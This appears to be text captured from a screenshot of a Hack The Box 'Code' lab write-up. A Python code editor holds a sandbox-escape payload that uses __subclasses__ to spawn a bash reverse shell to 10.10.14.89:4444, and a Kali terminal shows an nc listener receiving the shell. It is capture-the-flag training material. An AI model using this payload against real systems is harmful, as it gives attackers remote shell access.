 htb/code at main · Prime
Hack The Box :: Hack The
Python Reverse Shell Pay
HackTheBox Code Writeu
Python Code Editor
10.10.11.62:5000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Run Save About My Codes Lo
1 (().__class__.__base__.__subclasses__()[317])(["/bin/bash", "-c", "bash -i >& /dev/tcp/10.10.14.89/4444 0>&1"])
2
root@kali: /home/kali/htb/code
File Actions Edit View Help
root@kali: /home/kali/htb/code kali@kali: ~
┌──(root㉿kali)-[/home/kali/htb/code]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.89] from (UNKNOWN) [10.10.11.62] 34986
bash: cannot set terminal process group (8571): Inappropriate ioctl for devic
bash: no job control in this shell
app-production@code:~/app$